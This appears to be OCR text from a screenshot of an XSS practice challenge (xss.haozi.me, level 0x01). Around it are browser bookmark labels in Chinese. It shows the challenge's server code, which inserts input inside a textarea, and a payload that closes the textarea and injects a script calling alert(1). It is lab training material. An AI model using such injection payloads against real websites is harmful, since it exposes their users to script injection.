 Vulnerability: Reflected Cross Site
alert(1)
https://xss.haozi.me/#/0x01
1
on
哔哩哔哩 (゜-゜)つ...
个人空间
中国大学MOOC(慕...
河南师范大学校园网
2021年第七届新乡...
iconfont-阿里巴巴...
Font Awesome，一...
全国大学英语四、...
其他收藏夹
胡
0x00✓
0x01✓
0x02
0x03
0x04
0x05
0x06
0x07
0x08
0x09
0x0A
0x0B
0x0C
0x0D
0x0E
0x0F
0x10
0x11
input code length: 37
1 </textarea><script>alert(1);</script>
html
<textarea></textarea><script>alert(1);</script></textarea>
server code
1 function render (input) {
2 return '<textarea>' + input + '</textarea>'
3 }